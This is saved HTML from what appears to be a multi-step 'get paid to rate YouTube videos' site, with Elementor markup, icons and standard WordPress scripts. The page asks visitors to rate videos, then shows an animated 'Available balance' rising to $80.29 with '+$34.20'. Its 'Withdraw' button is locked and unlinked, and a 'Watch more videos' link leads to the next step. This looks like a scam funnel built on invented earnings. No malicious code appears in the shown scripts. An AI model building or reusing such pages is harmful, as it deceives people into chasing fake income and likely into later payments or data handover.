					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_183)"><path d="M43.625 22.4035L42.3409 13.2964C42.0253 11.1288 40.9426 9.14627 39.2895 7.70908C37.6364 6.2719 35.5226 5.47538 33.3321 5.46423H9.10714C6.69267 5.46713 4.37791 6.42755 2.67061 8.13485C0.963321 9.84214 0.00289217 12.1569 0 14.5714L0 23.6785C0.00289217 26.093 0.963321 28.4078 2.67061 30.115C4.37791 31.8223 6.69267 32.7828 9.10714 32.7857H14.0469L17.5331 39.8492C18.1191 41.0396 19.1136 41.9798 20.3351 42.4981C21.5566 43.0164 22.9237 43.0784 24.1871 42.6728C25.4505 42.2671 26.526 41.4208 27.2174 40.2882C27.9088 39.1557 28.17 37.8123 27.9535 36.5032L27.3415 32.7857H34.6071C35.9109 32.7857 37.1994 32.5059 38.3857 31.965C39.5719 31.4242 40.6282 30.6349 41.4832 29.6506C42.3381 28.6664 42.9718 27.51 43.3413 26.2597C43.7108 25.0095 43.8076 23.6944 43.625 22.4035ZM9.10714 9.10709H12.75V29.1428H9.10714C7.65792 29.1428 6.26806 28.5671 5.24331 27.5424C4.21856 26.5176 3.64286 25.1277 3.64286 23.6785V14.5714C3.64286 13.1222 4.21856 11.7323 5.24331 10.7075C6.26806 9.68279 7.65792 9.10709 9.10714 9.10709V9.10709ZM38.7309 27.2631C38.218 27.8532 37.5845 28.3263 36.8731 28.6506C36.1617 28.9749 35.389 29.1427 34.6071 29.1428H25.1958C24.9316 29.1427 24.6706 29.2002 24.4308 29.3111C24.191 29.422 23.9782 29.5837 23.8072 29.7851C23.6362 29.9864 23.511 30.2226 23.4403 30.4771C23.3697 30.7317 23.3553 30.9986 23.3981 31.2593L24.3598 37.0879C24.406 37.3584 24.3919 37.6358 24.3185 37.9003C24.2452 38.1648 24.1143 38.4098 23.9354 38.6179C23.7256 38.8441 23.465 39.0172 23.1752 39.1231C22.8854 39.2289 22.5746 39.2645 22.2684 39.2268C21.9622 39.1891 21.6693 39.0792 21.4138 38.9062C21.1583 38.7332 20.9476 38.5021 20.7989 38.2317L16.8118 30.1592C16.7066 29.9573 16.5645 29.7769 16.3929 29.6273V9.10709H33.3321C34.6477 9.1119 35.9177 9.58928 36.9107 10.4522C37.9037 11.3151 38.5535 12.5062 38.7418 13.8082L40.0277 22.9153C40.1356 23.6906 40.0756 24.4801 39.8519 25.2302C39.6281 25.9803 39.2458 26.6736 38.7309 27.2631V27.2631Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_183"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Not relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6828eef4 elementor-widget elementor-widget-button" data-id="6828eef4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjMxNjMiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="44" height="44" viewBox="0 0 44 44" fill="none"><g clip-path="url(#clip0_758_181)"><path d="M41.4794 14.064C40.6253 13.0797 39.5697 12.2904 38.384 11.7496C37.1984 11.2088 35.9103 10.929 34.6071 10.9293H27.3415L27.9535 7.21176C28.17 5.90263 27.9088 4.55928 27.2174 3.42672C26.526 2.29416 25.4505 1.44787 24.1871 1.0422C22.9237 0.63653 21.5566 0.698513 20.3351 1.21685C19.1136 1.73518 18.1191 2.67532 17.5331 3.86579L14.0469 10.9293H9.10714C6.69267 10.9322 4.37791 11.8926 2.67061 13.5999C0.963321 15.3072 0.00289217 17.622 0 20.0364L0 29.1436C0.00289217 31.5581 0.963321 33.8728 2.67061 35.5801C4.37791 37.2874 6.69267 38.2478 9.10714 38.2507H33.3321C35.5242 38.2417 37.6401 37.4462 39.2951 36.0088C40.9501 34.5715 42.0342 32.5877 42.35 30.4186L43.6341 21.3114C43.815 20.0196 43.7162 18.7039 43.3444 17.4535C42.9727 16.2031 42.3367 15.0472 41.4794 14.064ZM3.64286 29.1436V20.0364C3.64286 18.5872 4.21856 17.1974 5.24331 16.1726C6.26806 15.1479 7.65792 14.5722 9.10714 14.5722H12.75V34.6079H9.10714C7.65792 34.6079 6.26806 34.0322 5.24331 33.0074C4.21856 31.9827 3.64286 30.5928 3.64286 29.1436ZM40.0186 20.7996L38.7327 29.9068C38.5447 31.2072 37.8961 32.397 36.905 33.2598C35.914 34.1225 34.6461 34.6009 33.3321 34.6079H16.3929V14.0877C16.5645 13.9381 16.7066 13.7577 16.8118 13.5558L20.7989 5.47776C20.9484 5.20806 21.1598 4.97769 21.4157 4.80558C21.6716 4.63347 21.9646 4.52454 22.2708 4.48774C22.577 4.45093 22.8875 4.48731 23.1769 4.59387C23.4663 4.70043 23.7262 4.87414 23.9354 5.10072C24.1143 5.30881 24.2452 5.55384 24.3185 5.81831C24.3919 6.08278 24.406 6.36018 24.3598 6.63072L23.3981 12.4593C23.3559 12.7197 23.3707 12.9862 23.4416 13.2403C23.5126 13.4944 23.6378 13.7301 23.8088 13.9311C23.9798 14.132 24.1924 14.2934 24.4318 14.4041C24.6713 14.5148 24.932 14.5721 25.1958 14.5722H34.6071C35.3893 14.572 36.1623 14.7398 36.874 15.0642C37.5857 15.3886 38.2195 15.8619 38.7325 16.4523C39.2455 17.0427 39.6258 17.7363 39.8477 18.4863C40.0696 19.2363 40.1278 20.0252 40.0186 20.7996Z" fill="#065FD4"></path></g><defs><clipPath id="clip0_758_181"><rect width="43.7143" height="43.7143" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Relevant</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-30aeb7d0 e-flex e-con-boxed e-con e-parent" data-id="30aeb7d0" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4e329090 elementor-widget elementor-widget-image" data-id="4e329090" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="661" src="images/Group-144.png" class="attachment-large size-large wp-image-2611" alt="" srcset="images/Group-144.png 885w, images/Group-144-300x248.png 300w, images/Group-144-768x634.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5fcd1386 elementor-widget elementor-widget-image" data-id="5fcd1386" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="660" src="images/Group-146.png" class="attachment-large size-large wp-image-2612" alt="" srcset="images/Group-146.png 889w, images/Group-146-300x247.png 300w, images/Group-146-768x633.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7e901f89 elementor-widget elementor-widget-image" data-id="7e901f89" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="597" src="images/Group-141-1.png" class="attachment-large size-large wp-image-2605" alt="" srcset="images/Group-141-1.png 930w, images/Group-141-1-300x224.png 300w, images/Group-141-1-768x573.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7828b68e elementor-widget elementor-widget-image" data-id="7828b68e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#video">
							<img loading="lazy" decoding="async" width="800" height="632" src="images/Group-149.png" class="attachment-large size-large wp-image-2613" alt="" srcset="images/Group-149.png 861w, images/Group-149-300x237.png 300w, images/Group-149-768x607.png 768w" sizes="(max-width: 800px) 100vw, 800px">								</a>
															</div>
				</div>
					</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="3163" class="elementor elementor-3163 elementor-location-popup" data-elementor-settings="{" entrance_animation_mobile":"fadeinup","exit_animation_mobile":"fadein","prevent_close_on_background_click":"yes","prevent_close_on_esc_key":"yes","prevent_scroll":"yes","timing":[]}"="" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-90ef994 e-flex e-con-boxed e-con e-parent" data-id="90ef994" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-40857018 elementor-widget elementor-widget-image" data-id="40857018" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="179" src="images/Frame-389-1-1024x229.png" class="attachment-large size-large wp-image-2590" alt="" srcset="images/Frame-389-1-1024x229.png 1024w, images/Frame-389-1-300x67.png 300w, images/Frame-389-1-768x172.png 768w, images/Frame-389-1.png 1119w" sizes="(max-width: 800px) 100vw, 800px">															</div>
				</div>
		<div class="elementor-element elementor-element-527dd443 e-con-full e-flex e-con e-child" data-id="527dd443" data-element_type="container">
				<div class="elementor-element elementor-element-a2561d3 elementor-widget-mobile__width-initial elementor-widget elementor-widget-heading" data-id="a2561d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Thank you for your review.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f3fcb9f elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="7f3fcb9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="342" height="348" src="images/Frame-408-1.png" class="attachment-large size-large wp-image-2591" alt="" srcset="images/Frame-408-1.png 342w, images/Frame-408-1-295x300.png 295w" sizes="(max-width: 342px) 100vw, 342px">															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3a993a56 e-flex e-con-boxed e-con e-parent" data-id="3a993a56" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2913186 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2913186" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-6b2421ea e-flex e-con-boxed e-con e-parent" data-id="6b2421ea" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-167b1000 elementor-widget elementor-widget-heading" data-id="167b1000" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Available balance</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-463b0642 e-con-full e-flex e-con e-child" data-id="463b0642" data-element_type="container" data-settings="{" background_background":"classic"}"="">
				<div class="elementor-element elementor-element-42fa6988 elementor-widget-mobile__width-initial elementor-widget elementor-widget-counter" data-id="42fa6988" data-element_type="widget" data-widget_type="counter.default">
				<div class="elementor-widget-container">
							<div class="elementor-counter">
						<div class="elementor-counter-number-wrapper">
				<span class="elementor-counter-number-prefix">$ </span>
				<span class="elementor-counter-number" data-duration="1000" data-to-value="80.29" data-from-value="64.08" data-delimiter=",">64.08</span>
				<span class="elementor-counter-number-suffix"></span>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6860c94d elementor-widget elementor-widget-heading" data-id="6860c94d" data-element_type="widget" data-settings="{" _animation_mobile":"fadein"}"="" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">+$34.20</h2>				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-3209933f e-flex e-con-boxed e-con e-parent" data-id="3209933f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-43b2987d elementor-mobile-align-justify elementor-widget-mobile__width-initial elementor-widget elementor-widget-button" data-id="43b2987d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg xmlns="http://www.w3.org/2000/svg" width="33" height="33" viewBox="0 0 33 33" fill="none"><g clip-path="url(#clip0_759_185)"><path d="M26.125 11.583V9.625C26.125 7.07229 25.1109 4.62414 23.3059 2.8191C21.5009 1.01406 19.0527 0 16.5 0C13.9473 0 11.4991 1.01406 9.6941 2.8191C7.88906 4.62414 6.875 7.07229 6.875 9.625V11.583C5.65037 12.1175 4.60803 12.9972 3.87544 14.1147C3.14284 15.2321 2.75176 16.5388 2.75 17.875V26.125C2.75218 27.9477 3.47721 29.6951 4.76605 30.9839C6.05489 32.2728 7.80231 32.9978 9.625 33H23.375C25.1977 32.9978 26.9451 32.2728 28.2339 30.9839C29.5228 29.6951 30.2478 27.9477 30.25 26.125V17.875C30.2482 16.5388 29.8572 15.2321 29.1246 14.1147C28.392 12.9972 27.3496 12.1175 26.125 11.583V11.583ZM9.625 9.625C9.625 7.80164 10.3493 6.05295 11.6386 4.76364C12.928 3.47433 14.6766 2.75 16.5 2.75C18.3234 2.75 20.072 3.47433 21.3614 4.76364C22.6507 6.05295 23.375 7.80164 23.375 9.625V11H9.625V9.625ZM27.5 26.125C27.5 27.219 27.0654 28.2682 26.2918 29.0418C25.5182 29.8154 24.469 30.25 23.375 30.25H9.625C8.53098 30.25 7.48177 29.8154 6.70818 29.0418C5.9346 28.2682 5.5 27.219 5.5 26.125V17.875C5.5 16.781 5.9346 15.7318 6.70818 14.9582C7.48177 14.1846 8.53098 13.75 9.625 13.75H23.375C24.469 13.75 25.5182 14.1846 26.2918 14.9582C27.0654 15.7318 27.5 16.781 27.5 17.875V26.125Z" fill="#AFAFAF"></path><path d="M16.5 19.2495C16.1353 19.2495 15.7856 19.3944 15.5277 19.6522C15.2699 19.9101 15.125 20.2598 15.125 20.6245V23.3745C15.125 23.7392 15.2699 24.0889 15.5277 24.3468C15.7856 24.6046 16.1353 24.7495 16.5 24.7495C16.8647 24.7495 17.2144 24.6046 17.4723 24.3468C17.7301 24.0889 17.875 23.7392 17.875 23.3745V20.6245C17.875 20.2598 17.7301 19.9101 17.4723 19.6522C17.2144 19.3944 16.8647 19.2495 16.5 19.2495Z" fill="#AFAFAF"></path></g><defs><clipPath id="clip0_759_185"><rect width="33" height="33" fill="white"></rect></clipPath></defs></svg>			</span>
									<span class="elementor-button-text">Withdraw</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-13b26fb2 elementor-mobile-align-justify elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="13b26fb2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="../step03/index.html">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>			</span>
									<span class="elementor-button-text">Watch more videos</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link data-optimized="1" rel="stylesheet" id="elementor-post-3163-css" href="css/d5dd33e11719c570a1c1fcfce4318268.css" media="all">
<link data-optimized="1" rel="stylesheet" id="widget-divider-css" href="css/f682d7160e8335636fbdf5514e1469f1.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-animation-fadeInUp-css" href="css/9159265ea0022cedaa33c3e5fdb81ee7.css" media="all">
<link data-optimized="1" rel="stylesheet" id="e-popup-css" href="css/259c492415aefe5c7309fd641abd53cc.css" media="all">
<script src="js/hello-frontend.js" id="hello-theme-frontend-js"></script>
<script src="js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script src="js/core.min.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/newtooldiscovered.site\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fef1c0d271"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_footer_logo_type":"logo"},"post":{"id":3149,"title":"Youtube%202%20%E2%80%93%20Official%20Site","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min_1.js" id="elementor-frontend-js"></script>
<script src="js/jquery-numerator.min.js" id="jquery-numerator-js"></script>
<script src="js/webpack-pro.runtime.min.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/hooks.min.js" id="wp-hooks-js"></script>
<script src="js/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/newtooldiscovered.site\/wp-admin\/admin-ajax.php","nonce":"ad7c199bcc","urls":{"assets":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/newtooldiscovered.site\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/newtooldiscovered.site\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min.js" id="elementor-pro-frontend-js"></script>
<script src="js/elements-handlers.min.js" id="pro-elements-handlers-js"></script>
	



</body></html><!-- Page cached by LiteSpeed Cache 7.2 on 2025-07-13 09:47:04 -->
</file>


<file: step03/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
	<meta charset="UTF-8">
		<title>Step 3 YouTube Official Site</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<link rel="alternate" type="application/rss+xml" title="Feed para Official Site �" href="https://newtooldiscovered.site/feed/">
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Official Site �" href="https://newtooldiscovered.site/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newtooldiscovered.site\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id="wp-emoji-styles-inline-css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id="global-styles-inline-css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 